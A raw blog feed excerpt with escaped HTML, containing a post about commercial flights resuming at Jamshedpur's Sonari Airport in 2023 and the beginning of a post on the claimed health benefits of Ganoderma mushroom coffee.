\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EJamshedpur-Bhubaneswar flight service will start soon\u003C\/span\u003E\u003C\/u\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EUnion Civil Aviation Minister Jyotiraditya Scindia, while addressing the online program, said that a glimpse of the determination to bring air service to the people across the country is going to be possible with the commencement of flight service from Anjam Jamshedpur to Kolkata.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHe said that the air connectivity under the Udan service will be expanded rapidly. He said that in the last two decades many airlines from around the world have shut down here, while the arrival of three new airlines in India bodes well. On this occasion, he said that initiatives are being taken to connect Jamshedpur to Kolkata and Bhubaneswar by air as soon as possible.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAir service is available every day\u003C\/span\u003E\u003C\/u\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIndia-One offers flights from Jamshedpur to Kolkata and Kolkata to Jamshedpur on 9-center Grand Caravan X (C208B) aircraft.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EThrough this initiative, \u003Ca href=\"https:\/\/indiaone.paxlinks.com\/search-schedule\" target=\"_blank\"\u003EIndia-One Air \u003C\/a\u003Eis expanding its connectivity to Jharkhand, Bengal and Odisha. The service will be launched every day from February 1, 2023.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EThis flight will take passengers from Jamshedpur at 10.15 AM to Kolkata at 11.20 AM and from Kolkata at 12.10 AM to Jamshedpur at 1.20 AM.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAll the prominent people were present at this event\u003C\/span\u003E\u003C\/u\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EUnion Aviation Minister Jyotiraditya Scindia, Union Minister VK Singh, Minister Satyanand Bhokta, Minister Banna Gupta, MLA Ghatshila Ram Das Soren, MLA Potka Sanjeev Sardar, Secretary to Chief Minister Vinay Kumar Chaubey, Deputy Commissioner East Singhbhum Vijay Jadhav at Sonari airport. Superintendent of Police Prabhat Kumar, CEO of \u003Ca href=\"https:\/\/indiaone.paxlinks.com\/search-schedule\" target=\"_blank\"\u003EIndia-One Air\u003C\/a\u003E Arun Kumar Singh, and Chanakya Chaudhary, representative of Tata Steel at Sonari Airport, were present.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cu\u003EQueries Solved\u003C\/u\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EWhen will Jamshedpur airport start?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EJamshedpur: Commercial flight services have started from Jamshedpur airport in Jharkhand from January 31,2023. Chief Minister Hemant Soren inaugurated this function at 10 am.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003C\/h3\u003E\u003Ch4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EJamshedpur airport name?\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EJamshedpur's airport name is Sonari Airport (IXW).\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDoes Jamshedpur have an airport?\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYes, Jamshedpur's airport is named Sonari Airport (IXW).\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIs Jamshedpur Airport operational?\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYes. It started Operational after a decade. From January 31,2023, It came to operational\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIs Jamshedpur Airport open?\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYes, Operational for Passenger Service. Opened it for the public on January 31, 2023\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EWhy there is no airport in Jamshedpur?\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EJamshedpur has its own Airport, Named Sonari Airport-IXW\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIs Jamshedpur airport operational?\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYes. It started Operational after a decade. From January 31,2023, It came operational\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIn conclusion, the Sonar Airport in Jamshedpur plays an important role in providing connectivity to the city and all surrounding areas. With all modern amenities and infrastructure and state-of-the-art facilities, this airport offers passengers a comfortable and hassle-free travel experience.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EThe airport has witnessed significant growth in recent years, with more airlines and flights added to its roster. In addition, the airport's strategic location and accessibility to various business centers and tourist destinations make it a critical gateway for the region's economic development.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EOverall, Jamshedpur Airport is an essential asset for the city and the common people. Therefore, the continuous expansion and modernization of Jamshedpur Airport will contribute to the growth and prosperity of Jamshedpur.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E-----------\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan face=\"sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;\" style=\"font-size: x-large;\"\u003EYou can troubleshoot all sorts of your\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"HOW TO\"\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;\" style=\"font-size: x-large;\"\u003E\u0026nbsp;very easily with a step-by-step procedure by visiting this\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.leetechy.com\/2023\/03\/how-to-tech-how-to-solutions.html\" rel=\"nofollow\" target=\"_blank\"\u003E\"HOW TO\"\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003Cspan face=\"sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: x-large; text-align: justify;\"\u003Earticle\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h1\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/5111559730969081702\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/02\/jamshedpur-airport-jamshedpur-airport.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/5111559730969081702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/5111559730969081702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/02\/jamshedpur-airport-jamshedpur-airport.html","title":" Jamshedpur-Sonari Airport \/ Jamshedpur Airport news"}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjpnD6OI6EUF9-Wbp3zfYjIAN__NX4OTf0bzRA-jYuNNg258YCXYOQOhUb2xqxZsGq-i1JPKdpTaZMeWhoUJa6eaNnEcH2mMxMkvNclwHyRXVERph6g_mZfAcm-jPxiuzd_z2Nf7wvYfNft7SqQsnLHpQSj_hZbi9hZfbxZFDwOdh0iF4KbPy04aYC\/s72-w640-h336-c\/Jamshedpur-Aiarport-Jamshedpur-Airport-news.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346.post-6757015097217403478"},"published":{"$t":"2023-01-26T23:04:00.023+05:30"},"updated":{"$t":"2023-02-06T20:17:22.569+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Phygicart"}],"title":{"type":"text","$t":"Mushroom Coffee Ganoderma Health Benefits"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cu\u003E\u0026nbsp;Mushroom Coffee Ganoderma Health Benefits\u003C\/u\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6igpsOI_6aJpCKlSTm1solx4J_aKKI2kWl4O0cTZXqGh1W3H-M1QUl0WbAaRc20zCLnVhX4A-ipq4JBGUOy9KjkcYiOGJomUBsuyRplFzyEmAFGDEJ1q5P26JcwZPOs-vkiYAjHubZUn8vx8Nsf8lCfCkVqV49SI8EDUBPyyV6QwaF0vx6JMM2q9a\/s1280\/Mushroom-Coffee-Ganoderma-Health-Benefits.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Mushroom Coffee Ganoderma Health Benefits\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6igpsOI_6aJpCKlSTm1solx4J_aKKI2kWl4O0cTZXqGh1W3H-M1QUl0WbAaRc20zCLnVhX4A-ipq4JBGUOy9KjkcYiOGJomUBsuyRplFzyEmAFGDEJ1q5P26JcwZPOs-vkiYAjHubZUn8vx8Nsf8lCfCkVqV49SI8EDUBPyyV6QwaF0vx6JMM2q9a\/w640-h360\/Mushroom-Coffee-Ganoderma-Health-Benefits.jpg\" title=\"Mushroom Coffee Ganoderma Health Benefits\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch1\u003E\u003Cu\u003E\u0026nbsp;Mushroom Coffee Ganoderma Health Benefits\u003C\/u\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003Cu\u003ETable of Content\u003C\/u\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cu\u003E\u003Ch3\u003E\u003Cul\u003E\u003Cli\u003EMushroom Coffee Ganoderma Health Benefits\u003C\/li\u003E\u003Cli\u003EGanoderma coffee 3-in-1 benefits\u003C\/li\u003E\u003Cli\u003EGanoderma coffee side effects\u003C\/li\u003E\u003Cli\u003EGanoderma benefits for skin\u003C\/li\u003E\u003Cli\u003EGanoderma coffee for weight loss\u003C\/li\u003E\u003Cli\u003EGanoderma coffee 4 in 1\u003C\/li\u003E\u003Cli\u003EGanoderma benefits\u003C\/li\u003E\u003Cli\u003EReishi coffee 4 in-1 benefits\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cu\u003EQueries Solved\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhat is Ganoderma used for?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EIs Ganoderma good for the brain?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EIs Ganoderma good for losing weight?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EIs Ganoderma good for the liver?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhat is the benefit of Ganoderma coffee?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhat are the benefits of drinking mushroom coffee?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhat is the purpose of Ganoderma?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EIs mushroom coffee healthier than regular coffee?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large; font-weight: normal;\"\u003EGanoderma lucidum benefits for skin\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large; font-weight: normal;\"\u003EGanoderma capsules benefits\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large; font-weight: normal;\"\u003EGanoderma coffee benefits\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large; font-weight: normal;\"\u003EGanoderma lucidum side effects\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large; font-weight: normal;\"\u003EGanoderma tea benefits\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large; font-weight: normal;\"\u003EGanoderma lucidum common name\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large; font-weight: normal;\"\u003Ereishi mushroom benefits for hair\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large; font-weight: normal;\"\u003Elingzhi benefits and side effects\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cu\u003EMushroom Coffee Ganoderma Health Benefits,\u003C\/u\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMushroom coffee is a type of coffee brewed with powdered mushrooms, usually reishi mushrooms, also known as reishi mushrooms.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EThis type of mushroom is thought to have many health benefits, including reducing stress and fatigue, improving sleep, and strengthening the immune system. Some studies have also suggested that Ganoderma has anti-inflammatory and antioxidant properties and potential heart health benefits. More research is needed to fully understand.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003EGanoderma coffee 3-in-1 benefits\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EGanoderma Coffee 3 in 1 is a type of instant coffee that combines coffee, cream, and powdered Ganoderma mushrooms.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBenefits of Ganoderma in this type of coffee may include: Immune System Support:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EGanoderma mushrooms are known to contain compounds that can boost the immune system.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EStress and Fatigue Reduction: Ganoderma can help reduce stress and fatigue by promoting relaxation and improving sleep.Antioxidant and anti-inflammatory properties:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EGanoderma may contain compounds that have antioxidant and anti-inflammatory effects that can help protect the body against free radical damage and inflammation.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHeart Health Benefits: Some studies suggest that Ganoderma may have potential heart health benefits such as B. lowering cholesterol and blood pressure.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIt is important to note that further research is needed to fully understand the potential health benefits of Ganoderma Coffee 3 in 1 and it is not recommended for use as a sole treatment or replacement for prescribed medications without consulting a doctor.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cu\u003EGanoderma coffee side effects\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cu\u003E\u003Cbr 